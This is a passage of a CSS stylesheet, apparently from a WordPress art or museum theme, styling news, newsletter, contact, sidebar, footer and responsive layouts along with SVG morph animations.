}

/* RECENT NEWS */
.col-12:nth-child(2) .recent-news {
  margin-bottom: 100px;
}

.col-12:nth-child(even) .recent-news figure {
  order: 1;
}

.col-12:nth-child(even) .recent-news .content-box {
  order: 2;
  margin-right: 0;
  margin-left: -15%;
  text-align: right;
}

.col-12:nth-child(even) .recent-news .content-box p {
  padding-left: 30%;
  padding-right: 0;
}

.recent-news {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 150px;
  padding: 0 5%;
}
.recent-news figure {
  width: 60%;
  display: inline-block;
  margin: 0;
  overflow: hidden;
}
.recent-news figure.is-inview img {
  opacity: 1;
  transform: scale(1);
}
.recent-news figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.recent-news .content-box {
  width: 55%;
  display: inline-block;
  margin-right: -15%;
  position: relative;
  z-index: 1;
}
.recent-news .content-box small {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
}
.recent-news .content-box h3 {
  width: 100%;
  display: block;
  font-size: 54px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
  margin-top: 10px;
}
.recent-news .content-box p {
  width: 100%;
  display: block;
  padding-right: 30%;
  margin-bottom: 40px;
  opacity: 0.7;
}

/* NEWSLETTER BOX */
.newsletter-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 100px 0;
}
.newsletter-box .mc4wp-form {
  width: 100%;
}
.newsletter-box .form {
  width: 65%;
  display: flex;
  flex-wrap: wrap;
  padding-right: 50px;
}
.newsletter-box .form .titles {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.newsletter-box .form .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
}
.newsletter-box .form .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 72px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.newsletter-box .form small {
  width: 100%;
  display: block;
  margin-top: 15px;
}
.newsletter-box .form small a {
  display: inline-block;
  text-decoration: underline;
}
.newsletter-box .form .inner {
  width: 80%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  background: #fff;
  padding: 10px;
}
.newsletter-box .form input[type="email"] {
  width: 70%;
  flex: auto;
  border: none;
  padding: 0;
  padding-left: 20px;
}
.newsletter-box .form input[type="submit"] {
  width: 30%;
  background: var(--color-main);
  padding: 0;
}
.newsletter-box .newsletter-image {
  width: 35%;
  display: inline-block;
  margin: 0;
}
.newsletter-box .newsletter-image img {
  width: 100%;
}

/* CONTACT BOX */
.contact-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.contact-box h6 {
  width: 100%;
  display: block;
  margin-bottom: 15px;
  font-family: 'Cinzel', serif;
  font-size: 24px;
  font-weight: 600;
}
.contact-box a {
  display: block;
  text-decoration: underline !important;
}
.contact-box a:hover {
  text-decoration: none !important;
}
.contact-box p {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  opacity: 0.7;
}
.contact-box p:last-child {
  margin-bottom: 0;
}

/* CONTACT FORM */
.contact-form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.contact-form .mb-3 {
  width: 100%;
  display: block;
}
.contact-form .mb-3 input[type="text"] {
  width: 100%;
}
.contact-form .mb-3 textarea {
  width: 100%;
}

/* CONTACT FORM 7 */
.wpcf7 {
  width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
  background: green;
}

.wpcf7 form.fail .wpcf7-response-output {
  background: red;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  margin: 0;
  margin-top: 20px;
  color: #fff;
  padding: 20px;
}

/* GOOGLE MAPS */
.google-maps {
  width: 100%;
  height: 500px;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: var(--color-main);
}
.google-maps:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.google-maps iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  border: none;
  filter: grayscale(1);
}

/* SIDEBAR */
.sidebar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 60px;
  font-size: 16px;
}

.sidebar .widget {
  width: 100%;
  display: block;
  margin-bottom: 50px;
  background: #fff;
  padding: 40px;
  padding-top: 0;
  border: 1px solid #e2e2e2;
  position: relative;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget strong {
  font-weight: 600;
}

.sidebar .widget .categories {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget .categories li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget .categories li a {
  margin: 0;
}

.sidebar .widget .categories li a:hover {
  color: #73efcc;
  text-decoration: none;
}

.sidebar .widget .categories li span {
  float: right;
  opacity: 0.5;
}

.sidebar .widget .tags {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.sidebar .widget .tags li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}

.sidebar .widget .tags li a {
  color: #fff;
  background: #73efcc;
  display: inline-block;
  font-size: 13px;
  padding: 3px 6px;
}

.sidebar .widget .tags li a:hover {
  color: #73efcc;
  background: #222327;
  text-decoration: none;
}

.sidebar .widget .gallery {
  margin-left: -3px;
  margin-right: -3px;
}

.sidebar .widget .gallery .gallery-item {
  padding: 0 3px;
  margin: 3px 0;
}

.sidebar .widget .gallery .gallery-item img {
  width: 100%;
}

.sidebar .widget .side-gallery {
  display: block;
  margin-left: -1px;
  margin-right: -1px;
  padding: 0;
}

.sidebar .widget .side-gallery li {
  width: 50%;
  float: left;
  margin: 0;
  padding: 1px;
  list-style: none;
}

.sidebar .widget p {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
}

.sidebar .widget form {
  margin: 0;
}

.sidebar .widget form input[type=search] {
  width: 100%;
  margin-bottom: 10px;
}

.sidebar .widget form button[type=submit] {
  background: #73efcc;
  color: #222327;
  font-size: 20px;
}

.sidebar .widget .widget-title {
  width: 100%;
  display: block;
  padding: 30px 0;
  margin-bottom: 30px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 26px;
}

.sidebar .widget .widget-title:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #f5f5f5;
  position: absolute;
  left: 0;
  bottom: 0;
}

.sidebar .widget .widget-title:after {
  content: "";
  width: 50px;
  height: 3px;
  background: var(--color-main);
  position: absolute;
  left: 0;
  bottom: 0;
}

.sidebar .widget_search {
  width: 100%;
}

.sidebar .widget_search .widget-title {
  margin-bottom: 0;
}

.sidebar .widget_search .search-form {
  padding-top: 40px;
}

.sidebar .widget_search .screen-reader-text {
  display: none;
}

.sidebar .widget_search label {
  width: 100%;
  display: block;
}

.sidebar .widget_search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
}

.sidebar .widget_archive {
  position: relative;
}

.sidebar .widget_archive .screen-reader-text {
  display: none;
}

.sidebar .widget_archive ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_archive ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_archive ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_calendar {
  position: relative;
}

.sidebar .widget_calendar caption {
  padding-bottom: 0;
  color: #727479;
  font-weight: 600;
}

.sidebar .widget_calendar table {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
}

.sidebar .widget_calendar table thead {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table thead th {
  height: 50px;
  border-bottom: 1px solid #eee;
  padding: 0;
}

.sidebar .widget_calendar table tbody {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table tbody td {
  height: 30px;
  padding: 0;
}

.sidebar .widget_calendar table tbody td#today {
  background: var(--color-main);
}

.sidebar .widget_calendar table tfoot {
  padding-top: 10px;
}

.sidebar .widget_calendar table tfoot td {
  border-top: 1px solid #eee;
  height: 50px;
  padding: 0;
}

.sidebar .widget_calendar table tfoot td:last-child {
  text-align: right;
}

.sidebar .widget_calendar .wp-calendar-nav-next {
  margin-top: -20px;
  border-top: 1px solid #eee;
}

.sidebar .widget_categories {
  position: relative;
}

.sidebar .widget_categories .screen-reader-text {
  display: none;
}

.sidebar .widget_categories ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_categories ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_categories ul li ul {
  padding-left: 20px;
}

.sidebar .widget_categories ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_pages {
  position: relative;
}

.sidebar .widget_pages ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_pages ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_pages ul li ul {
  padding-left: 20px;
}

.sidebar .widget_pages ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_meta {
  position: relative;
}

.sidebar .widget_meta ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_meta ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_meta ul li a {
  margin: 0;
}

.sidebar .widget_recent_comments {
  position: relative;
}

.sidebar .widget_recent_comments ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_comments ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
  position: relative;
  padding-left: 15px;
}

.sidebar .widget_recent_comments ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: #222327;
  position: absolute;
  left: 0;
  top: 12px;
  border-radius: 50%;
}

.sidebar .widget_recent_comments ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_comments ul li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.sidebar .widget_recent_comments ul li a {
  margin: 0;
  color: #222327;
  text-decoration: underline;
}

.sidebar .widget_recent_comments ul li a:hover {
  text-decoration: none;
}

.sidebar .widget_recent_entries {
  position: relative;
}

.sidebar .widget_recent_entries ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_entries ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 20px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_entries ul li a {
  margin: 0;
}

.sidebar .widget_rss {
  position: relative;
}

.sidebar .widget_rss .rss-widget-icon {
  display: none;
}

.sidebar .widget_rss ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_rss ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget_rss ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_rss ul li .rss-date {
  width: 100%;
  display: block;
  font-size: 12px;
  color: #727479;
  margin: 5px 0;
}

.sidebar .widget_rss ul li .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.sidebar .widget_rss ul li cite {
  display: block;
  font-family: georgia;
  color: #727479;
}

.sidebar .widget_rss ul li a {
  margin: 0;
  color: #222327;
  font-weight: 600;
}

.sidebar .widget_text {
  position: relative;
}

.sidebar .widget_text .wp-caption-text {
  margin-top: 0;
}

.sidebar .widget_text img {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}

.sidebar .widget_text a {
  display: inline-block;
}

.sidebar .widget_text p {
  margin-bottom: 20px;
}

.sidebar .widget_text p:empty {
  display: none;
}

.sidebar .widget_tag_cloud {
  position: relative;
}

.sidebar .widget_tag_cloud .tagcloud {
  width: 100%;
  display: block;
}

.sidebar .widget_tag_cloud .tagcloud a {
  color: #fff;
  background: var(--color-dark);
  display: inline-block;
  font-size: 12px !important;
  padding: 3px 6px;
  margin-right: 5px;
  margin-bottom: 5px;
}

.sidebar .widget_tag_cloud .tagcloud a:hover {
  color: var(--color-dark);
  background: var(--color-main);
  text-decoration: none;
}

.sidebar .widget_nav_menu {
  position: relative;
}

.sidebar .widget_nav_menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_nav_menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
  position: relative;
  padding-left: 15px;
}

.sidebar .widget_nav_menu ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border-left: 2px solid #ccc;
  border-bottom: 2px solid #ccc;
  transform: rotate(-135deg);
  position: absolute;
  left: 0;
  top: 11px;
}

.sidebar .widget_nav_menu ul li ul {
  padding-left: 17px;
}

.sidebar .widget_nav_menu ul li ul li {
  padding-left: 0;
}

.sidebar .widget_nav_menu ul li ul li:before {
  left: -15px;
}

.sidebar .widget_nav_menu ul li a {
  margin: 0;
  color: var(--color-dark);
}

.sidebar .widget_nav_menu ul li a:hover {
  color: var(--color-main);
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
}
.pagination li {
  float: left;
}

.page-numbers {
  height: 70px;
  line-height: 70px;
  float: left;
  padding: 0 20px;
  border: 1px solid #eee;
  font-size: 13px;
  font-weight: 600;
  color: var(--color-dark);
  margin-left: -1px;
  background: #fff;
}
.page-numbers:hover {
  color: var(--color-dark);
}
.page-numbers.current {
  background: var(--color-main);
  color: var(--color-dark);
  border-color: transparent;
}

.pagination-bar {
  width: 100%;
  display: block;
  margin-top: 60px;
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.pagination .page-item {
  display: inline-block;
}
.pagination .page-item.active .page-link {
  background: var(--color-dark);
  border-color: transparent;
  color: #fff;
}
.pagination .page-item .page-link {
  height: 60px;
  line-height: 60px;
  border-radius: 0 !important;
  padding: 0 20px;
  color: var(--color-dark);
}
.pagination .page-item .page-link:hover {
  text-decoration: none;
}

/* FOOTER */
.footer {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.footer.footer-spacing {
  padding-top: 120px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.footer .logo {
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.footer .logo img {
  height: 64px;
}
.footer .app-logos {
  width: 100%;
  display: block;
  margin: 0;
}
.footer .app-logos img {
  width: auto;
  height: 32px;
}
.footer .widget-title {
  width: 100%;
  display: block;
  font-weight: 400;
  font-size: 22px;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  position: relative;
  padding-bottom: 15px;
}
.footer .widget-title:after {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--color-dark);
  position: absolute;
  left: 0;
  bottom: 0;
}
.footer .social-media {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.footer .social-media li {
  width: 100%;
  display: inline-block;
  margin-bottom: 10px;
  padding: 0;
  list-style: none;
}
.footer .social-media li a {
  display: inline-block;
}
.footer .social-media li a i {
  width: 20px;
  display: inline-block;
  font-size: 14px;
}
.footer .social-media li a:hover {
  text-decoration: underline;
}
.footer .footer-menu {
  width: 100%;
  display: block;
  margin: 0;
  padding-left: 0;
}
.footer .footer-menu li {
  margin-bottom: 8px;
}
.footer .footer-menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  background: var(--color-dark);
  display: inline-block;
  border-radius: 50%;
  margin-right: 8px;
  margin-top: 10px;
}
.footer .footer-menu li a {
  display: inline-block;
  font-size: 16px;
}
.footer .address {
  width: 100%;
  display: block;
  line-height: 1.8;
}
.footer .address strong {
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.footer .footer-bottom {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 0;
  border-top: double 10px #f7f7f7;
  /* margin-top: 60px; */
  font-size: 14px;
}
.footer .footer-bottom .container {
  display: flex;
  flex-wrap: wrap;
}
.footer .footer-bottom .copyright {
  display: inline-block;
}
.footer .footer-bottom .creation {
  margin-left: auto;
  display: inline-block;
}
.footer .footer-bottom .creation a {
  display: inline-block;
  text-decoration: underline;
}
.footer .footer-bottom .creation a:hover {
  text-decoration: none;
}

/* RESPONSIVE MEDIUM  */
@media only screen and (max-width: 1199px), only screen and (max-device-width: 1199px) {
  .search-box .container .search-events ul li {
    padding: 0 2%;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 92px;
  }

  .navbar .site-menu ul li {
    margin: 0 10px;
  }

  .navbar .navbar-button {
    display: none;
  }

  .play-now {
    left: 60%;
  }

  .page-header .inner h1 {
    font-size: 92px;
  }

  .page-header .inner p {
    padding-right: 30%;
  }

  .section-title h2 {
    font-size: 72px;
  }

  .side-icon-list ul li {
    margin-bottom: 30px;
  }

  .side-icon-list.right-side {
    padding-left: 30px;
  }

  .exhibition-box .content-box h4 {
    font-size: 25px;
  }

  .exhibition-box {
    padding: 0 !important;
  }

  .collection-box {
    padding: 0 !important;
  }

  .collection-box h4 {
    font-size: 25px;
  }

  .image-content-box {
    padding: 0 !important;
  }

  .counter-box .odometer {
    font-size: 56px;
  }

  .counter-box .value {
    font-size: 56px;
  }

  .testimonial-box {
    max-width: 100%;
  }

  .text-content p {
    padding-right: 10%;
  }

  .image-icon-box .content-box h4 {
    font-size: 26px;
  }

  .image-icon-box:hover .content-box .expand {
    max-height: 400px;
  }

  .side-list.right {
    padding-left: 30px;
  }

  .side-content h2 {
    font-size: 46px;
  }

  .side-content.left {
    padding-right: 30px;
  }

  .art-slider-content .swiper-container {
    height: 300px;
  }

  .art-slider .titles {
    padding-left: 30px;
  }

  .art-slider .titles h2 {
    font-size: 46px;
  }

  .cta-box h2 {
    font-size: 72px;
  }

  .contact-form {
    padding: 0;
  }

  .recent-news .content-box h3 {
    font-size: 38px;
  }

  .newsletter-box .form {
    width: 100%;
    padding: 0;
  }

  .newsletter-box .newsletter-image {
    display: none;
  }
}
/* RESPONSIVE TABLET  */
@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
  input {
    border-radius: 0 !important;
    -webkit-appearance: none;
    appearance: none;
  }

  input[type="search"] {
    -webkit-appearance: none;
    appearance: none;
  }

  textarea {
    border-radius: 0 !important;
    -webkit-appearance: none;
    appearance: none;
  }

  .navbar .hamburger-menu {
    display: inline-block;
  }

  .side-widget.active .display-mobile {
    display: flex;
    /*margin-top: -50px;*/
  }

  .side-widget.active .inner {
    display: none;
  }

  .side-widget {
    width: 440px;
  }

  .search-box .container .search-events ul {
    display: none;
  }

  .navbar .custom-menu {
    display: none;
  }

  .navbar .site-menu {
    display: none;
  }

  .navbar .navbar-button {
    display: inline-block;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 72px;
  }

  .slider .slider-texts .swiper-slide p {
    opacity: 1;
  }

  .slider .slider-images .swiper-slide .mobile-slide {
    display: block;
  }

  .play-now {
    display: none;
  }

  .section-title h2 {
    font-size: 48px;
  }

  .page-header .inner p {
    padding-right: 10%;
    padding-left: 0;
    border-left: none;
    margin-left: 0;
  }

  .side-icon-list {
    padding-left: 0;
  }

  .side-icon-list ul li .content p br {
    display: none;
  }

  .sidebar {
    padding-left: 0;
    margin-top: 60px;
  }

  .col-lg-4:nth-child(1) .exhibition-box {
    padding-right: 0;
  }

  .col-lg-4:nth-child(2) .exhibition-box {
    padding: 0;
  }

  .col-lg-4:nth-child(3) .exhibition-box {
    padding-left: 0;
    margin: 50px 0;
  }

  .col-lg-3 .circle-button {
    display: none;
  }

  .col-lg-5 .side-icon-list.right-side {
    margin-top: 60px;
  }

  .cta-box h2 {
    font-size: 52px;
  }

  .exhibition-box {
    margin-top: 60px;
  }

  .side-image.right-half {
    width: 100%;
  }

  .side-image.left-half {
    width: 100%;
  }

  .image-content-box {
    margin-top: 60px;
  }

  .side-arts {
    width: 100%;
  }

  .counter-box {
    margin: 15px 0;
  }

  .art-slider {
    width: 100%;
    flex-wrap: wrap;
  }

  .art-slider .titles {
    padding-left: 0;
  }

  .art-slider-images {
    width: 100%;
  }

  .art-slider-content {
    width: 100%;
    padding: 0 15px;
  }

  .art-slider-content .swiper-container {
    height: 200px;
    margin-bottom: 80px;
  }

  .image-icon-box {
    border-right: none;
  }

  .recent-news {
    padding: 0;
    margin-bottom: 80px;
  }

  .recent-news .content-box {
    width: 100%;
    margin-bottom: 0;
    order: 2;
  }

  .recent-news figure {
    width: 100%;
    order: 1;
    margin-bottom: 50px;
  }

  .blog-post.single-post .post-content .post-title {
    font-size: 42px !important;
  }

  .contact-form {
    margin-top: 60px;
  }

  .col-12:nth-child(even) .recent-news .content-box {
    text-align: left;
    margin: 0;
  }

  .col-12:nth-child(even) .recent-news .content-box p {
    padding-left: 0;
  }

  .newsletter-box {
    padding: 50px 0;
  }

  .newsletter-box .form .titles h2 {
    font-size: 48px;
  }

  .footer .footer-menu {
    margin-bottom: 50px;
  }
}
/* RESPONSIVE MOBILE */
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
  .preloader {
    background: var(--color-dark);
  }

  .preloader svg {
    display: none;
  }

  .page-transition {
    background: var(--color-dark);
  }

  .page-transition svg {
    display: none;
  }

  .content-section {
    padding: 80px 0;
  }

  .side-widget {
    padding: 15px;
    padding-right: 0;
    width: 100%;
    max-width: 85vw;
  }

  .side-widget .logo {
    margin-bottom: 0;
  }

  .side-widget .logo img {
    height: 52px;
  }

  .search-box .container .form input[type="search"] {
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
  }

  .navbar {
    padding: 20px 15px;
  }

  .navbar .navbar-button {
    display: none;
  }

  .navbar .logo a img {
    height: 48px;
  }

  .slider .container-fluid {
    width: calc(100% - 30px);
    margin: 0 15px;
    padding: 0;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 42px;
  }

  .slider .slider-texts .swiper-slide h1 br {
    display: none;
  }

  .slider .slider-texts .swiper-slide p {
    margin-left: 0;
    padding-left: 20px;
    font-size: 17px;
  }

  .slider .slider-texts .swiper-slide p br {
    display: none;
  }

  .slider .slider-nav.container-fluid {
    margin-top: -70px;
  }

  .slider .swiper-pagination-progressbar {
    display: none;
  }

  .slider .swiper-fraction {
    display: none;
  }

  .slider .slider-images .button-prev {
    margin-left: 0;
    width: 60px;
    height: 60px;
  }

  .slider .slider-images .button-next {
    width: 60px;
    height: 60px;
  }

  .page-header .inner {
    padding: 0 15px;
  }

  .page-header .inner h1 {
    font-size: 42px;
  }

  .page-header .inner p {
    font-size: 17px;
    padding-right: 0;
  }

  .section-title {
    margin-bottom: 60px;
  }

  .section-title h2 {
    font-size: 40px;
  }

  .section-title h2 br {
    display: none;
  }

  .side-content.left br {
    display: none;
  }

  .counter-box {
    margin-top: 0;
    margin-bottom: 40px;
  }

  .col-lg-4:nth-child(2) .exhibition-box {
    margin-top: 60px;
  }

  .side-content.left {
    padding-right: 0;
  }

  .side-content table {
    font-size: 14px;
  }

  .side-icon-list ul li figure {
    width: 100%;
    margin-bottom: 10px;
  }

  .side-icon-list ul li .content {
    width: 100%;
  }

  .side-icon-list ul li .content p br {
    display: none;
  }

  .col-lg-6 .side-list.right {
    padding-left: 0;
    margin-top: 60px;
  }

  .col-lg-3:last-child .counter-box {
    margin-bottom: 0;
  }

  .col-lg-6 .side-icon-list {
    margin-bottom: 50px;
    padding-right: 0;
  }

  .collection-box figure {
    margin-bottom: 15px;
  }

  .col-lg-4:nth-child(1) .image-content-box {
    margin-top: 0;
  }

  .blog-post .content-box h3 {
    font-size: 32px;
  }

  .note-box {
    padding: 30px;
  }

  .note-box h2 {
    font-size: 32px;
  }

  .text-box p {
    padding-right: 0;
  }

  .art-slider-content .swiper-container {
    display: none;
  }

  .cta-box h2 {
    font-size: 42px;
  }

  .side-icon-list.right-side {
    padding: 0;
  }

  .exhibition-box {
    margin-top: 60px;
  }

  .col-12.text-center .custom-button {
    margin-top: 0;
  }

  .col-lg-4:nth-child(1) .exhibition-box {
    margin-top: 0;
  }

  .col-lg-4:nth-child(3) .text-box {
    margin: 50px 0;
  }

  .col-lg-4:last-child .image-icon-box .content-box {
    padding-bottom: 0;
  }

  .col-lg-4:nth-child(3) .text-content {
    margin: 30px 0;
  }

  .col-lg-6 .side-icon-list.left-side {
    padding-top: 60px;
    padding-right: 0;
  }

  .side-arts {
    padding: 80px 30px;
  }

  .testimonial-box {
    margin-bottom: 60px;
  }

  .testimonial-box .content-box {
    padding: 30px;
  }

  .col-md-6:last-child .testimonial-box {
    margin-bottom: 0;
  }

  .image-content-box .content-box {
    width: 100%;
    margin-top: 0;
  }

  .text-content {
    text-align: center;
  }

  .text-content p {
    padding: 0 5%;
  }

  .text-content p:before {
    display: none;
  }

  .image-icon-box {
    padding-bottom: 100px;
  }

  .image-icon-box .content-box {
    padding: 30px 0;
  }

  .image-icon-box .icon {
    width: 60px;
    height: 60px;
  }

  .image-icon-box .icon img {
    height: 36px;
  }

  .recent-news figure {
    margin-bottom: 20px !important;
  }

  .recent-news .content-box h3 {
    font-size: 27px;
  }

  .recent-news .content-box p {
    padding: 0;
  }

  .text-box h2 {
    font-size: 42px;
  }

  .col-md-2 img {
    margin-bottom: 30px;
  }

  .col-12:nth-child(2) .recent-news {
    margin-bottom: 50px;
  }

  .newsletter-box {
    padding: 50px 0;
  }

  .newsletter-box .form .titles h2 {
    font-size: 34px;
  }

  .newsletter-box .form .inner {
    width: 100%;
  }

  .newsletter-box .form input[type="text"] {
    width: 100%;
    margin-bottom: 10px;
    padding: 0;
  }

  .newsletter-box .form input[type="submit"] {
    width: 100%;
  }

  .footer.footer-spacing {
    padding-top: 80px;
  }

  .footer .social-media {
    margin-bottom: 50px;
  }

  .footer .footer-bottom .creation {
    width: 100%;
  }
}
/* ANIMATIONS */
@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0);
  }
}
@-moz-keyframes rotate {
  from {
    -moz-transform: rotate(360deg);
  }
  to {
    -moz-transform: rotate(0);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(360deg);
  }
  to {
    -ms-transform: rotate(0);
  }
}
@-o-keyframes rotate {
  from {
    -o-transform: rotate(360deg);
  }
  to {
    -o-transform: rotate(0);
  }
}
@keyframes rotate {
  from {
    transform: rotate(360deg);
  }
  to {
    transform: rotate(0);
  }
}
@-webkit-keyframes svg-morph {
  0% {
    d: path("m244.333332,38.437499c26.666664,-1.666666 125.666662,0.999995 195.333325,50.33333c69.666663,49.333335 -39.666664,141.666664 -70.666664,174.229164c-31,32.5625 -176.999993,107.437507 -234.999993,76.437507c-58,-31 73.666665,-107.000001 49,-190.4375c-24.666665,-83.437499 34.666668,-108.895835 61.333332,-110.562501z");
  }
  100% {
    d: path("m244.333332,38.437499c58.666669,50.333342 24.666647,101.000011 94.33331,150.333346c69.666663,49.333335 71.333353,156.666666 14.333349,175.229163c-57.000004,18.562498 -160.999991,6.437492 -218.999991,-24.562508c-58,-31 -109.333363,-174.000012 -70.000018,-236.437507c39.333345,-62.437496 121.666681,-114.895836 180.33335,-64.562494z");
  }
}
@-webkit-keyframes preloader-svg {
  0% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
  50% {
    d: path("M0,230 C305.333333,100 625.333333,0 960,0 C1294.66667,0 1614.66667,100 1920,300 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,960 305.333333,1080 0,1080 L0,230 Z");
  }
  100% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
}
@-webkit-keyframes preloader-inner {
  0% {
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes page-transition {
  0% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,980 1294.66667,930 960,930 C625.333333,930 305.333333,980 0,1080 L0,0 Z");
  }
  100% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
}
@-webkit-keyframes side-widget-in {
  0% {
    d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
  }
  50% {
    d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
  }
  100% {
